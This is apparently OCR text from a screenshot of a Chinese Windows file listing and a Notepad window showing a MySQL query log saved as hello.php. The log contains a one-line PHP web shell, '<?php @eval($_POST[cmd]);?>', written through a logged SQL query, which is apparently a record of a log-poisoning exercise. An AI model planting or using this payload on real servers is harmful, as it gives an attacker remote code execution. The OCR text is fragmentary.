 名称 修改日期 类型 大小
2018/11/11 14:46 文件夹
2018/9/9 16:05 文件夹
2018/11/7 22:13 文件夹
2018/11/10 16:19 文件夹
2018/10/14 11:01 文件夹
2018/10/17
2018/11/4 1
2018/11/11
hello.php 2018/11/14
l.php 2017/4/20 1
phpinfo.php 2013/5/9 20
2018/11/10
2018/10/14
2018/10/14
hello.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
125 Query select '<?php @eval($_POST[cmd]);?>'
128 Init DB mysql 128 Query shwo var
查找
查找内容(N): POST 查找下一个(F)
方向 取消
区分大小写(C) 向上(U) 向下(D)